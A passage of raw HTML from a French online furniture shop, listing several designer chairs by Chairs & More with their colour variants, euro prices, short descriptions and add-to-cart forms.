83% PVC, 17% PES. Autres finitions possibles pour la structure peinture gamme RAL ou vernis...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="411.84"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2440" data-id-product-attribute="66988"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/65897-home_default/chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.jpg" alt="Chaise GOTHAM WOODY-SI, structure et assise frêne, tissu 600gris." data-full-size-image-url="https://www.100chaises.fr/65897-thickbox_default/chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2440-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html">Chaise design GOTHAM WOODY-SI, piétement bois Frêne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">C&amp;M-GOTHAM WOODY-S-I</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris"> <span class="product-price" content="532.92">532,92&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="600-Gris" style="background-image: url(/img/co/3584.jpg)" ><span class="sr-only">600-Gris</span></a> <a href="https://www.100chaises.fr/2440-66989-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1214-chairs_more_finition_bois-noyer/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2440-66992-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3585-chairs_more_tissu_angel_combo-203_anthracite" class="color" title="203-Anthracite" style="background-image: url(/img/co/3585.jpg)" ><span class="sr-only">203-Anthracite</span></a> <a href="https://www.100chaises.fr/2440-66990-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2440-66996-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3586-chairs_more_tissu_angel_combo-702_noir" class="color" title="702-Noir" style="background-image: url(/img/co/3586.jpg)" ><span class="sr-only">702-Noir</span></a> <a href="https://www.100chaises.fr/2440-67000-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3587-chairs_more_tissu_angel_combo-404_marron" class="color" title="404-Marron" style="background-image: url(/img/co/3587.jpg)" ><span class="sr-only">404-Marron</span></a> <a href="https://www.100chaises.fr/2440-67004-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3588-chairs_more_tissu_angel_combo-301_rose" class="color" title="301-Rose" style="background-image: url(/img/co/3588.jpg)" ><span class="sr-only">301-Rose</span></a> <a href="https://www.100chaises.fr/2440-66991-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/3550-chairs_more_finition_bois-teinte_blanc/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Teinté blanc" style="background-image: url(/img/co/3550.jpg)" ><span class="sr-only">Teinté blanc</span></a> <a href="https://www.100chaises.fr/2440-67008-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3589-chairs_more_tissu_angel_combo-308_orange" class="color" title="308-Orange" style="background-image: url(/img/co/3589.jpg)" ><span class="sr-only">308-Orange</span></a> <a href="https://www.100chaises.fr/2440-67012-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="302-Rouge" style="background-image: url(/img/co/3590.jpg)" ><span class="sr-only">302-Rouge</span></a> <a href="https://www.100chaises.fr/2440-67016-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3591-chairs_more_tissu_angel_combo-7001_bleu" class="color" title="7001-Bleu" style="background-image: url(/img/co/3591.jpg)" ><span class="sr-only">7001-Bleu</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chaise design&nbsp;GOTHAM WOODY-SI, pour les hôtels, cafés, restaurants ou usage domestique, cuisine, salle à manger, chambre ou bureau. Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc,&nbsp;habillage tissu du fabricant ABITEX, gamme ANGEL COMBO, 100% polypropylène, ignifugé :&nbsp;EN 1021 part 1/2 - NF D 60-013:06 - AM 18 (convient uniquement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2440&amp;id_product_attribute=66988" method="post"><input type="hidden" name="id_product" value="2440"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/65897-large_default/chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.jpg"><meta itemprop="name" content="Chaise design GOTHAM WOODY-SI, piétement bois Frêne naturel ou teinté, assise multiplis de bois habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2440-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html"/><meta itemprop="description" content="Chaise design&nbsp;GOTHAM WOODY-SI, pour les hôtels, cafés, restaurants ou usage domestique, cuisine, salle à manger, chambre ou bureau. Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc,&nbsp;habillage tissu du fabricant ABITEX, gamme ANGEL COMBO, 100% polypropylène, ignifugé :&nbsp;EN 1021 part 1/2 - NF D 60-013:06 - AM 18 (convient uniquement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="532.92"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2444" data-id-product-attribute="67114"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/66240-home_default/chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.jpg" alt="Chaise bois design CACAO-S, piétement bois de frêne massif et assise garnie de mousse, habillage tissu gris-600." data-full-size-image-url="https://www.100chaises.fr/66240-thickbox_default/chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2444-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html">Chaise bois confort design CACAO, structure 4 pieds...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">C&amp;M-CACAO-S</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris"> <span class="product-price" content="414.12">414,12&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="600-Gris" style="background-image: url(/img/co/3584.jpg)" ><span class="sr-only">600-Gris</span></a> <a href="https://www.100chaises.fr/2444-67120-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3585-chairs_more_tissu_angel_combo-203_anthracite" class="color" title="203-Anthracite" style="background-image: url(/img/co/3585.jpg)" ><span class="sr-only">203-Anthracite</span></a> <a href="https://www.100chaises.fr/2444-67115-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1214-chairs_more_finition_bois-noyer/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2444-67126-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3586-chairs_more_tissu_angel_combo-702_noir" class="color" title="702-Noir" style="background-image: url(/img/co/3586.jpg)" ><span class="sr-only">702-Noir</span></a> <a href="https://www.100chaises.fr/2444-67116-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2444-67132-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3587-chairs_more_tissu_angel_combo-404_marron" class="color" title="404-Marron" style="background-image: url(/img/co/3587.jpg)" ><span class="sr-only">404-Marron</span></a> <a href="https://www.100chaises.fr/2444-67117-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/3550-chairs_more_finition_bois-teinte_blanc/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Teinté blanc" style="background-image: url(/img/co/3550.jpg)" ><span class="sr-only">Teinté blanc</span></a> <a href="https://www.100chaises.fr/2444-67138-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3588-chairs_more_tissu_angel_combo-301_rose" class="color" title="301-Rose" style="background-image: url(/img/co/3588.jpg)" ><span class="sr-only">301-Rose</span></a> <a href="https://www.100chaises.fr/2444-67144-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3589-chairs_more_tissu_angel_combo-308_orange" class="color" title="308-Orange" style="background-image: url(/img/co/3589.jpg)" ><span class="sr-only">308-Orange</span></a> <a href="https://www.100chaises.fr/2444-67150-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="302-Rouge" style="background-image: url(/img/co/3590.jpg)" ><span class="sr-only">302-Rouge</span></a> <a href="https://www.100chaises.fr/2444-67118-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/3552-chairs_more_finition_bois-peinture_jaune/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Peinture jaune" style="background-image: url(/img/co/3552.jpg)" ><span class="sr-only">Peinture jaune</span></a> <a href="https://www.100chaises.fr/2444-67119-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/3584-chairs_more_tissu_angel_combo-600_gris/3602-chairs_more_finition_bois-gris_ral_7042" class="color" title="Gris RAL-7042" style="background-image: url(/img/co/3602.jpg)" ><span class="sr-only">Gris RAL-7042</span></a> <a href="https://www.100chaises.fr/2444-67156-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3591-chairs_more_tissu_angel_combo-7001_bleu" class="color" title="7001-Bleu" style="background-image: url(/img/co/3591.jpg)" ><span class="sr-only">7001-Bleu</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chaise bois design CACAO-S, pour les professionnels, CHR, bistrot, café, restaurant, cantine, restauration d'entreprise, collectivités, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier, cuisine, salle à manger, chambre, bureau. Structure 4 pieds en bois massif de Frêne avec tampons plastique de protection des sols. Dossier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2444&amp;id_product_attribute=67114" method="post"><input type="hidden" name="id_product" value="2444"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/66240-large_default/chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.jpg"><meta itemprop="name" content="Chaise bois confort design CACAO, structure 4 pieds en bois massif de Frêne, vernis naturel ou teinté, assise habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2444-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html"/><meta itemprop="description" content="Chaise bois design CACAO-S, pour les professionnels, CHR, bistrot, café, restaurant, cantine, restauration d&#039;entreprise, collectivités, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier, cuisine, salle à manger, chambre, bureau. Structure 4 pieds en bois massif de Frêne avec tampons plastique de protection des sols. Dossier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="414.12"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2448" data-id-product-attribute="67428"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2448-67428-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3615-chairs_more_cuir_secret-1012_kaki" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/66777-home_default/chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.jpg" alt="Chaise design CHIPS-M, piétement acier noir, assise et dossier habillage cuir 1012kaki." data-full-size-image-url="https://www.100chaises.fr/66777-thickbox_default/chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2448-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html">Chaise confort design CHIPS, piétement acier peint...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2448-67428-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3615-chairs_more_cuir_secret-1012_kaki">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2448-67428-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3615-chairs_more_cuir_secret-1012_kaki">C&amp;M-CHIPS-M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2448-67428-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3615-chairs_more_cuir_secret-1012_kaki"> <span class="product-price" content="427.08">427,08&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2448-67422-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3613-chairs_more_cuir_secret-1003_creme" class="color" title="1003 crème" style="background-image: url(/img/co/3613.jpg)" ><span class="sr-only">1003 crème</span></a> <a href="https://www.100chaises.fr/2448-67425-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3614-chairs_more_cuir_secret-1009_rouge" class="color" title="1009 rouge" style="background-image: url(/img/co/3614.jpg)" ><span class="sr-only">1009 rouge</span></a> <a href="https://www.100chaises.fr/2448-67428-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3615-chairs_more_cuir_secret-1012_kaki" class="color" title="1012 kaki" style="background-image: url(/img/co/3615.jpg)" ><span class="sr-only">1012 kaki</span></a> <a href="https://www.100chaises.fr/2448-67422-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3613-chairs_more_cuir_secret-1003_creme" class="color" title="Noir" style="background-color: cacaonoir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2448-67431-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3616-chairs_more_cuir_secret-1014_bleu" class="color" title="1014 bleu" style="background-image: url(/img/co/3616.jpg)" ><span class="sr-only">1014 bleu</span></a> <a href="https://www.100chaises.fr/2448-67434-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3617-chairs_more_cuir_secret-1015_gris" class="color" title="1015 gris" style="background-image: url(/img/co/3617.jpg)" ><span class="sr-only">1015 gris</span></a> <a href="https://www.100chaises.fr/2448-67437-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3618-chairs_more_cuir_secret-1017_noir" class="color" title="1017 noir" style="background-image: url(/img/co/3618.jpg)" ><span class="sr-only">1017 noir</span></a> <a href="https://www.100chaises.fr/2448-67440-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3619-chairs_more_cuir_secret-1025_vert_clair" class="color" title="1025 vert clair" style="background-image: url(/img/co/3619.jpg)" ><span class="sr-only">1025 vert clair</span></a> <a href="https://www.100chaises.fr/2448-67443-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3620-chairs_more_cuir_secret-1027_marron" class="color" title="1027 marron" style="background-image: url(/img/co/3620.jpg)" ><span class="sr-only">1027 marron</span></a> <a href="https://www.100chaises.fr/2448-112995-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/3613-chairs_more_cuir_secret-1003_creme/4408-chairs_more_finition_structure-terracotta" class="color" title="Terracotta" style="background-image: url(/img/co/4408.jpg)" ><span class="sr-only">Terracotta</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2448-67428-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3615-chairs_more_cuir_secret-1012_kaki">Chaise confort design CHIPS-M, pour les bars, salles de restaurants, CHR, salon de thé, chambre d'hôtel, mais aussi pour la maison milieu domestique, salle à manger, cuisine, bureau. Structure 4 pieds acier Ø16 mm., finition peinture noir ou terracotta avec bouchons plastiques de protection des sols. Assise et dossier garnis de mousse polyuréthane,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2448&amp;id_product_attribute=67428" method="post"><input type="hidden" name="id_product" value="2448"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/66777-large_default/chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.jpg"><meta itemprop="name" content="Chaise confort design CHIPS, piétement acier peint terracotta ou noir, assise et dossier habillage cuir synthétique."/><meta itemprop="url" content="https://www.100chaises.fr/2448-chaise-confort-design-chips-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html"/><meta itemprop="description" content="Chaise confort design CHIPS-M, pour les bars, salles de restaurants, CHR, salon de thé, chambre d&#039;hôtel, mais aussi pour la maison milieu domestique, salle à manger, cuisine, bureau. Structure 4 pieds acier Ø16 mm., finition peinture noir ou terracotta avec bouchons plastiques de protection des sols. Assise et dossier garnis de mousse polyuréthane,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="427.08"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2452" data-id-product-attribute="67524"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/67041-home_default/chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg" alt="Chaise design CHIPS-S, piétement bois hêtre, assise et dossier habillage tissu 402marron." data-full-size-image-url="https://www.100chaises.fr/67041-thickbox_default/chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2452-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html">Chaise bois confort design CHIPS, piétement bois...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">C&amp;M-CHIPS-S</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron"> <span class="product-price" content="583.68">583,68&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a 